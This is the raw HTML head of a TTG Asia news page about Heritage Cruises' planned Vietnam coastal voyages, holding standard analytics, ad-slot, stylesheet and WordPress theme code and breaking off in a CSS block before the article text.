

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ttgasia.com/2020/05/11/heritage-cruises-to-sail-the-coast-of-vietnam/
body_size: 23172
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Heritage Cruises to sail the coast of Vietnam | TTG Asia</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
	<link rel="pingback" href="https://www.ttgasia.com/xmlrpc.php" />
	<!-- Pardot Tag -->
	<script type="text/javascript">
		piAId = '535242';
		piCId = '45630';
		piHostname = 'pi.pardot.com';

		(function() {
			function async_load(){
				var s = document.createElement('script'); s.type = 'text/javascript';
				s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
				var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
			}
			if(window.attachEvent) { window.attachEvent('onload', async_load); }
			else { window.addEventListener('load', async_load, false); }
		})();
	</script>
	<!-- End Pardot Tag -->

 		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PK9R348');</script>
	<!-- End Google Tag Manager -->

    <!-- Haz Test -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-XC5J79EQ15"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-XC5J79EQ15');
    </script>  
    
    <!-- GA4 Publishing -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SQ9FEG8WQX"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-SQ9FEG8WQX');
    </script>
		
    
<script type='text/javascript'>
(function() {
var useSSL = 'https:' == document.location.protocol;
var src = (useSSL ? 'https:' : 'http:') +
'//www.googletagservices.com/tag/js/gpt.js';
document.write('<scr' + 'ipt src="' + src + '"></scr' + 'ipt>');
})();
</script>

<script type='text/javascript'>
googletag.defineSlot('/9566806/TTGAsia_Billboard', [[970, 250], [970, 90]], 'div-gpt-ad-1368585577298-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGAsia_Interstitial', [640, 400], 'div-gpt-ad-1368585577298-1').addService(googletag.pubads());
// googletag.defineSlot('/9566806/TTGASIA_468x60_Banner', [468, 60], 'div-gpt-ad-1376470240213-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGASIA_top_leaderboard_728x90', [728, 90], 'div-gpt-ad-1392619193206-0').addService(googletag.pubads());
// googletag.defineSlot('/9566806/skyscraper_120x600', [120, 600], 'div-gpt-ad-1397708025522-0').addService(googletag.pubads());
// googletag.defineSlot('/9566806/PATA_TTGASIA_468x60', [468, 60], 'div-gpt-ad-1425436427418-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGASIA_SKIN', [1690, 1050], 'div-gpt-ad-1401864130969-0').addService(googletag.pubads());
// googletag.defineSlot('/9566806/TTGASIA_ARTICLE_LOGO', [200, 135], 'div-gpt-ad-1438669878040-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGAsia_MPU', [[300, 250], [300, 600], [300, 100]], 'div-gpt-ad-1353652423580-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGASIA_MPU2', [[300, 250], [300, 600], [300, 100]], 'div-gpt-ad-1463107851671-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGASIA_MPU_3', [[300, 250], [300, 600], [300, 100]], 'div-gpt-ad-1463109316486-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/TTGASIA_300x100', [300, 100], 'div-gpt-ad-1578275569855-0').addService(googletag.pubads());
// googletag.defineSlot('/9566806/ITBASIA_728x190', [728, 180], 'div-gpt-ad-1576217673132-0').addService(googletag.pubads());
// googletag.defineSlot('/9566806/ITBASIA_565x140', [565, 140], 'div-gpt-ad-1576722717986-0').addService(googletag.pubads());
googletag.defineSlot('/9566806/ITBASIA_560x138', [560, 138], 'div-gpt-ad-1576724108134-0').addService(googletag.pubads());
googletag.pubads().enableSyncRendering();
googletag.pubads().enableSingleRequest();
googletag.enableServices();
</script>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4311355-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-4311355-1');
</script>

<!-- Haz Test -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XC5J79EQ15"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-XC5J79EQ15');
    </script>   

<!-- GA4 Publishing -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SQ9FEG8WQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SQ9FEG8WQX');
</script><meta property="og:image" content="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/05/Overview_4.jpg" /><meta name="author" content="TTG Asia">
<link rel="icon" type="image/png" href="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/01/ttgasia-logo.png"><link rel='dns-prefetch' href='//ttgasia.2017.ttgasia.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TTG Asia &raquo; Feed" href="https://www.ttgasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TTG Asia &raquo; Comments Feed" href="https://www.ttgasia.com/comments/feed/" />
    <meta property="og:title" content="Heritage Cruises to sail the coast of Vietnam | TTG Asia"/>
    <meta property="og:description" content="Heritage Cruises will launch its maiden voyage following the coastline of Vietnam in September 2020, on board four-deck, 20-cabin boutique ship Binh Chuan."/>
    <meta property="og:url" content="https://www.ttgasia.com/2020/05/11/heritage-cruises-to-sail-the-coast-of-vietnam/"/>
    <meta property="og:image" content="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/05/Overview_4.jpg"/>
    <meta property="og:type" content="website"/>

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ttgasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=822f3d59ae486bf6ce6ae49be7077286"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ttgasia.com/wp-includes/css/dist/block-library/style.min.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://ttgasia.2017.ttgasia.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://www.ttgasia.com/wp-content/themes/Newspaper/style.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.ttgasia.com/wp-includes/css/dashicons.min.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='ticker_style-css'  href='https://www.ttgasia.com/wp-content/plugins/ttg-ticker/css/ticker.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='dcwss-css'  href='https://www.ttgasia.com/wp-content/plugins/wordpress-social-stream/css/dcwss.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css'  href='https://www.ttgasia.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='wp-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css-css'  href='https://www.ttgasia.com/wp-content/plugins/custom-scrollbar/asset/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.min.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.ttgasia.com/wp-content/themes/Newspaper/style.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/style.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://ttgasia.2017.ttgasia.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/master-slider/custom.css?ver=23.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='open-social-style-css'  href='https://www.ttgasia.com/wp-content/plugins/open-social/images/os.css?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://www.ttgasia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?x57228&amp;ver=14.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.ttgasia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?x57228&amp;ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/style.css?x57228&amp;ver=7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ttgasia.com/wp-includes/js/jquery/jquery.js?x57228&amp;ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-includes/js/jquery/jquery-migrate.min.js?x57228&amp;ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.6.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.5.16.min.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?x57228&amp;ver=2.0.0'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?x57228&amp;ver=3.1.12'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/script.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var config = {"contentFile":"https:\/\/www.ttgasia.com\/wp-content\/themes\/Newspaper-child-2\/interstitial2\/dfp.htm","iframeSrc":"https:\/\/www.ttgasia.com\/wp-content\/themes\/Newspaper-child-2\/interstitial2\/dfp_frame.htm","closeImage":"https:\/\/www.ttgasia.com\/wp-content\/themes\/Newspaper-child-2\/interstitial2\/closeit.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/interstitial.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript'>
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://ttgasia.2017.ttgasia.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.ttgasia.com\/wp-admin\/admin-ajax.php","security":"690a22b36f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.ttgasia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.ttgasia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?x57228&amp;ver=14.2.1'></script>
<link rel='https://api.w.org/' href='https://www.ttgasia.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ttgasia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ttgasia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Abu Dhabi rolls out e-learning platform for travel trade' href='https://www.ttgasia.com/2020/05/11/abu-dhabi-rolls-out-e-learning-platform-for-travel-trade/' />
<link rel='next' title='Indonesia&#8217;s tourism players stress need for better online visibility' href='https://www.ttgasia.com/2020/05/11/indonesias-tourism-players-stress-need-for-better-online-visibility/' />

<link rel="canonical" href="https://www.ttgasia.com/2020/05/11/heritage-cruises-to-sail-the-coast-of-vietnam/" />
<link rel='shortlink' href='https://www.ttgasia.com/?p=61768' />
<link rel="alternate" type="application/json+oembed" href="https://www.ttgasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ttgasia.com%2F2020%2F05%2F11%2Fheritage-cruises-to-sail-the-coast-of-vietnam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ttgasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ttgasia.com%2F2020%2F05%2F11%2Fheritage-cruises-to-sail-the-coast-of-vietnam%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://ttgasia.2017.ttgasia.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://ttgasia.2017.ttgasia.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.9 - Responsive Touch Image Slider | avt.li/msf" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#2d2d2d!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#FF9800!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#f90784!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#3271CB!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#DF1F1C!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#CB2528!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#C90E12!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#F175A8!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4EBAFF!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#EB4924!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#607365!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#385774!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#413A33!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script>var wp_posts_carousel_url="https://www.ttgasia.com/wp-content/plugins/wp-posts-carousel/";</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ttgasia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?x57228" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ttgasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.3";
var td_get_template_directory_uri="https:\/\/www.ttgasia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cc0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
